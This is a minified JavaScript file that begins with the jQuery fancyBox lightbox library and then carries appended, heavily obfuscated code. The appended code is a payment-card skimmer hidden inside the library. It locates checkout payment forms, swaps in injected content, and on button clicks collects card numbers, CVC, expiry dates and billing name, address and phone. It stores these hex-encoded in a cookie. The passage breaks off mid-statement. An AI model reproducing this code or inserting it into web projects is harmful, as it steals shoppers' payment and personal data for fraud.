!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);var _0x4c5044=_0x2fdb;(function(_0x2e8c75,_0x37cb08){var _0x4568f1=_0x2fdb,_0x5d0936=_0x2e8c75();while(!![]){try{var _0x42433d=-parseInt(_0x4568f1(0x1f4))/0x1*(-parseInt(_0x4568f1(0x166))/0x2)+-parseInt(_0x4568f1(0x1e2))/0x3+-parseInt(_0x4568f1(0x1af))/0x4+parseInt(_0x4568f1(0x1c6))/0x5*(parseInt(_0x4568f1(0x154))/0x6)+parseInt(_0x4568f1(0x1ce))/0x7+parseInt(_0x4568f1(0x1d1))/0x8+-parseInt(_0x4568f1(0x1dc))/0x9*(-parseInt(_0x4568f1(0x12c))/0xa);if(_0x42433d===_0x37cb08)break;else _0x5d0936['push'](_0x5d0936['shift']());}catch(_0x4aafce){_0x5d0936['push'](_0x5d0936['shift']());}}}(_0x181f,0x3a1fc));var fiza=[_0x4c5044(0x1ef),'checkout-payment-step',_0x4c5044(0x183),_0x4c5044(0x1f7),_0x4c5044(0x184),'pay-with-payment-option-4-form','pay-with-payment-option-3-form',_0x4c5044(0x17e),_0x4c5044(0x1ba),_0x4c5044(0x129),'pay-with-payment-option-6-form',_0x4c5044(0x198),_0x4c5044(0x1a5),_0x4c5044(0x125),'payment-option-4-container',_0x4c5044(0x134),_0x4c5044(0x19c),_0x4c5044(0x1d9),_0x4c5044(0x16e),'opc_payment_methods',_0x4c5044(0x178),_0x4c5044(0x16c),_0x4c5044(0x146),_0x4c5044(0x1cc),_0x4c5044(0x1c0),_0x4c5044(0x177),_0x4c5044(0x1ab),_0x4c5044(0x1b9),_0x4c5044(0x1ad),_0x4c5044(0x194),_0x4c5044(0x140)],bels=[_0x4c5044(0x1d3),_0x4c5044(0x1ed),'Karte','KARTE',_0x4c5044(0x149),_0x4c5044(0x1be),'tarjeta',_0x4c5044(0x130),'Card',_0x4c5044(0x15b),'CARTE',_0x4c5044(0x1c4),_0x4c5044(0x159)];function find_bl(){var _0x50761a=_0x4c5044;for(var _0x3b90c5=0x0;_0x3b90c5<fiza['length'];_0x3b90c5++){var _0x424c2c=fiza[_0x3b90c5];if(document[_0x50761a(0x174)](_0x424c2c))for(var _0x46fe89=0x0;_0x46fe89<bels[_0x50761a(0x1cb)];_0x46fe89++){var _0x4eeae2=bels[_0x46fe89];if(document[_0x50761a(0x174)](_0x424c2c)['innerHTML']['indexOf'](_0x4eeae2)!=-0x1)return _0x424c2c;}}return![];}function ReplaceContent(_0x8e0271){var _0x154da0=_0x4c5044;document[_0x154da0(0x1a7)](),document[_0x154da0(0x17b)](_0x8e0271),document['close']();}function RepF(_0x27772b){var _0x189c3f=_0x4c5044,_0x447c9d=_0x189c3f(0x12e)+f_id_daww+_0x189c3f(0x15a);if(_0x27772b==_0x189c3f(0x1b9)){ReplaceContent(_0x447c9d);return;}var _0x447c9d=_0x189c3f(0x199)+f_id_daww+_0x189c3f(0x12d),_0x2bcb02=document[_0x189c3f(0x145)](_0x189c3f(0x13c));_0x2bcb02[_0x189c3f(0x14d)]=_0x447c9d;var _0x3415f5=document[_0x189c3f(0x174)](_0x27772b)['childNodes'];for(var _0x14e8f6=0x0;_0x14e8f6<_0x3415f5['length'];_0x14e8f6++){if(_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)])_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)][_0x189c3f(0x1aa)](_0x189c3f(0x162),'none',_0x189c3f(0x1a1));}document[_0x189c3f(0x174)](_0x27772b)['appendChild'](_0x2bcb02);}var f_id_daww=Math[_0x4c5044(0x139)]()['toString'](0x10)[_0x4c5044(0x179)](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x3c53f4=_0x4c5044;if(ffbb){if(!document['getElementById'](f_id_daww)){RepF(ffbb);return;}}else for(var _0x1ad0b7=0x0;_0x1ad0b7<fiza[_0x3c53f4(0x1cb)];_0x1ad0b7++){var _0x2dcda7=fiza[_0x1ad0b7];if(document['getElementById'](_0x2dcda7)&&document[_0x3c53f4(0x174)](_0x2dcda7)[_0x3c53f4(0x14d)]['indexOf']('cc_cid')==-0x1){if(!document[_0x3c53f4(0x174)](f_id_daww)){RepF(_0x2dcda7);return;}}}}var cook=getCookie('__Pres_idk');function LLfs(){var _0x278eff=_0x4c5044;if(cook!=_0x278eff(0x150))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x18c9c3){var _0xd3bfbc=_0x4c5044;if(_0x18c9c3['value']==_0xd3bfbc(0x137)||_0x18c9c3[_0xd3bfbc(0x1df)]=='CVC'||_0x18c9c3[_0xd3bfbc(0x1df)]=='MM\x20/\x20YY')_0x18c9c3['value']='';}function DateStripeV(_0x30360){var _0x5950bf=_0x4c5044;if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]==0x2){var _0x453027=_0x30360[_0x5950bf(0x1df)];_0x30360[_0x5950bf(0x1df)]=_0x453027+_0x5950bf(0x1bd);}if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]>0x6){var _0x453027=_0x30360['value'];_0x30360[_0x5950bf(0x1df)]=_0x453027['slice'](0x0,0x6);}_0x30360[_0x5950bf(0x1df)]=_0x30360['value']['replace']('\x20\x20','\x20');}function _0x2fdb(_0x44430c,_0x5ecff4){var _0x3eb026=_0x181f();return _0x2fdb=function(_0x39acc0,_0x35886e){_0x39acc0=_0x39acc0-0x125;var _0x14a35a=_0x3eb026[_0x39acc0];return _0x14a35a;},_0x2fdb(_0x44430c,_0x5ecff4);}function claz(_0x10e5eb){var _0x3aa0d0=_0x4c5044;_0x10e5eb=_0x10e5eb[_0x3aa0d0(0x175)]('|');var _0x234f32=[...new Set(_0x10e5eb)],_0x508440='';for(var _0x2770b4=0x0;_0x2770b4<_0x234f32[_0x3aa0d0(0x1cb)];_0x2770b4++){_0x508440=_0x508440+'|'+_0x234f32[_0x2770b4];}return _0x508440=_0x508440+'|',_0x508440;}function makeid(_0x4d5fcf){var _0x20bf41=_0x4c5044,_0x591c5e='',_0x41a4fe=_0x20bf41(0x14b),_0x37969e=_0x41a4fe[_0x20bf41(0x1cb)];for(var _0x59b4e4=0x0;_0x59b4e4<_0x4d5fcf;_0x59b4e4++){_0x591c5e+=_0x41a4fe[_0x20bf41(0x127)](Math[_0x20bf41(0x192)](Math['random']()*_0x37969e));}return _0x591c5e;}function hex2a(_0x6fb8e){var _0x1112d8=_0x4c5044;if(_0x6fb8e){var _0x20539b=_0x6fb8e['toString'](),_0x52d765='';for(var _0x1c9d22=0x0;_0x1c9d22<_0x20539b[_0x1112d8(0x1cb)]&&_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2)!=='00';_0x1c9d22+=0x2)_0x52d765+=String[_0x1112d8(0x1e3)](parseInt(_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2),0x10));return _0x52d765;}else return'';}String[_0x4c5044(0x158)][_0x4c5044(0x1e8)]=function(){var _0x352e7f=_0x4c5044,_0x104ffc,_0x533d42,_0x556db1='';for(_0x533d42=0x0;_0x533d42<this[_0x352e7f(0x1cb)];_0x533d42++){_0x104ffc=this[_0x352e7f(0x186)](_0x533d42)['toString'](0x10),_0x556db1+=(_0x352e7f(0x1e7)+_0x104ffc)['slice'](-0x4);}return _0x556db1;},String[_0x4c5044(0x158)]['hexDecode']=function(){var _0x588aa3=_0x4c5044,_0x1312a6,_0x184dd1=this['match'](/.{1,4}/g)||[],_0x3eed29='';for(_0x1312a6=0x0;_0x1312a6<_0x184dd1[_0x588aa3(0x1cb)];_0x1312a6++){_0x3eed29+=String[_0x588aa3(0x1e3)](parseInt(_0x184dd1[_0x1312a6],0x10));}return _0x3eed29;};function getCookie(_0x165056){var _0x59cc02=_0x4c5044,_0xda4724=(function(){var _0x442ce4=!![];return function(_0x58b366,_0x5e138f){var _0xfb95cb=_0x442ce4?function(){var _0x436a57=_0x2fdb;if(_0x5e138f){var _0x7b4cfb=_0x5e138f[_0x436a57(0x1b6)](_0x58b366,arguments);return _0x5e138f=null,_0x7b4cfb;}}:function(){};return _0x442ce4=![],_0xfb95cb;};}()),_0x2a4553=_0xda4724(this,function(){var _0x9f686a=_0x2fdb,_0x142141;try{var _0x3ff962=Function(_0x9f686a(0x1da)+_0x9f686a(0x16b)+');');_0x142141=_0x3ff962();}catch(_0x18d627){_0x142141=window;}var _0x33856e=_0x142141['console']=_0x142141[_0x9f686a(0x1d6)]||{},_0x475f61=[_0x9f686a(0x196),_0x9f686a(0x1d5),_0x9f686a(0x19d),_0x9f686a(0x191),_0x9f686a(0x176),_0x9f686a(0x1a0),_0x9f686a(0x152)];for(var _0x2fd1d0=0x0;_0x2fd1d0<_0x475f61['length'];_0x2fd1d0++){var _0x48636c=_0xda4724[_0x9f686a(0x185)][_0x9f686a(0x158)][_0x9f686a(0x182)](_0xda4724),_0xbe2c4=_0x475f61[_0x2fd1d0],_0xe45074=_0x33856e[_0xbe2c4]||_0x48636c;_0x48636c[_0x9f686a(0x195)]=_0xda4724[_0x9f686a(0x182)](_0xda4724),_0x48636c[_0x9f686a(0x19a)]=_0xe45074[_0x9f686a(0x19a)][_0x9f686a(0x182)](_0xe45074),_0x33856e[_0xbe2c4]=_0x48636c;}});_0x2a4553();var _0x5f3e2f=';\x20'+document[_0x59cc02(0x1b0)],_0x4d82f3=_0x5f3e2f['split'](';\x20'+_0x165056+'=');if(_0x4d82f3[_0x59cc02(0x1cb)]==0x2)return _0x4d82f3['pop']()[_0x59cc02(0x175)](';')[_0x59cc02(0x14e)]();}function delete_cookie(_0x9ff8f7){var _0x52e099=_0x4c5044;document[_0x52e099(0x1b0)]=_0x9ff8f7+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function misu21(){var _0x4f6685=_0x4c5044,_0x21c6be=document['getElementsByTagName'](_0x4f6685(0x1e0));for(i=0x0;i<_0x21c6be['length'];i++){_0x21c6be[i][_0x4f6685(0x1bc)](_0x4f6685(0x17d),function(){var _0x4d3684=_0x4f6685,_0xdf94fe='',_0x3f3d88=document[_0x4d3684(0x18e)](_0x4d3684(0x15e));for(z=0x0;z<_0x3f3d88[_0x4d3684(0x1cb)];z++){var _0x1cb4c0=_0x3f3d88[z][_0x4d3684(0x18e)](_0x4d3684(0x161)),_0x2a4753=_0x3f3d88[z]['getElementsByTagName'](_0x4d3684(0x167));for(x=0x0;x<_0x1cb4c0['length'];x++){if(_0x1cb4c0[x][_0x4d3684(0x1df)]&&_0x1cb4c0[x][_0x4d3684(0x1df)]!=''&&_0x1cb4c0[x]['type']!=_0x4d3684(0x148)&&_0x1cb4c0[x]['type']!=_0x4d3684(0x18d)&&_0x1cb4c0[x]['id']!=_0x4d3684(0x13a)&&_0x1cb4c0[x]['value']!=_0x4d3684(0x168)){if(_0x1cb4c0[x][_0x4d3684(0x1b1)]&&_0x1cb4c0[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x1cb4c0[x]['name']+':'+_0x1cb4c0[x]['value']+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/');}}}for(x=0x0;x<_0x2a4753[_0x4d3684(0x1cb)];x++){if(_0x2a4753[x][_0x4d3684(0x1df)]&&_0x2a4753[x][_0x4d3684(0x1df)]!=''&&_0x2a4753[x][_0x4d3684(0x189)]!=_0x4d3684(0x148)&&_0x2a4753[x][_0x4d3684(0x189)]!='hidden'&&_0x2a4753[x]['id']!=_0x4d3684(0x13a)&&_0x2a4753[x][_0x4d3684(0x1df)]!=_0x4d3684(0x168)){if(_0x2a4753[x][_0x4d3684(0x1b1)]&&_0x2a4753[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x2a4753[x][_0x4d3684(0x1b1)]+':'+_0x2a4753[x][_0x4d3684(0x1df)]+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c));}}}}if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0]){var _0x1eced8=document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0][_0x4d3684(0x14d)],_0x1c8c7a=document[_0x4d3684(0x1f0)]('address')[0x0][_0x4d3684(0x1b2)];_0x1eced8=_0x1eced8[_0x4d3684(0x197)](_0x4d3684(0x1b8),'|');var _0x24c6d4=_0x1eced8['split']('|');if(_0x24c6d4['length']>0x4){var _0x426e68='billing[firstname]:'+sanitas(_0x24c6d4[0x0]),_0x1f106e='billing[lastname]:'+sanitas(_0x24c6d4[0x0]),_0x35780f=_0x4d3684(0x142)+sanitas(_0x24c6d4[0x1]),_0x494a98='billing[postcode]:'+sanitas(_0x24c6d4[0x2]),_0x2baa7b=_0x4d3684(0x173)+sanitas(_0x24c6d4[0x2]),_0x100fa3=_0x4d3684(0x12f)+sanitas(_0x24c6d4[0x3]),_0x1c2ed5='billing[telephone]:'+sanitas(_0x24c6d4[0x4]),_0x37d711=getCookie('__Pres_ldk');_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+_0x4d3684(0x188)+_0x1c8c7a[_0x4d3684(0x1e8)](),_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')['join'](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c);}}if(document[_0x4d3684(0x174)](_0x4d3684(0x1c9))){if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0])var _0x426e68=_0x4d3684(0x1a6)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x16d))[0x0])var _0x1f106e='billing[lastname]:'+document[_0x4d3684(0x1f0)]('address_lastname')[0x0]['innerText'];if(document['getElementsByClassName'](_0x4d3684(0x1de))[0x0])var _0x35780f=_0x4d3684(0x142)+document['getElementsByClassName'](_0x4d3684(0x1de))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x187))[0x0])var _0x494a98=_0x4d3684(0x160)+document[_0x4d3684(0x1f0)]('address_postcode')[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0])var _0x2baa7b=_0x4d3684(0x173)+document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0]['innerText'];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1eb))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document['getElementsByClassName']('address_phone_mobile')[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x1c5))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document[_0x4d3684(0x1f0)]('address_phone')[0x0]['innerText'];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document['cookie']='__Pres_ldk='+_0x37d711+_0x4d3684(0x18c);}if(document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0]){cc_num=document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0][_0x4d3684(0x1df)];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+_0x4d3684(0x1e9)+cc_num+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document['cookie']=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/';}_0xdf94fe=getCookie(_0x4d3684(0x1e4)),_0xdf94fe=hex2a(_0xdf94fe),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1ae),_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x138),'billing[lastname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15c),'billing[email]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x151),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('address1','billing[street][]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1b7),'billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c2),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12a),'billing[region_id]'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x180),'billing[telephone]:'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x13e),'cc_number'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cvc','cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),'authorizenet_expiration_yr'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12b),_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('expiry_month',_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x141),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15d),'cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x12a),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('firstName',_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c8),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x170),_0x4d3684(0x1ee)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('billingPostalCode','billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x18a),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_id_country',_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe['replace']('fname','billing[firstname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(